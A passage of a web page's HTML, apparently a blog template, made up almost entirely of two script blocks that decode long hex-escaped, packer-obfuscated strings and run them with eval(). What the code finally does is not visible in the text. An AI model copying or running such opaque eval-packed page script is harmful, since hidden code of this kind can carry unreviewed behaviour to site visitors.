x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x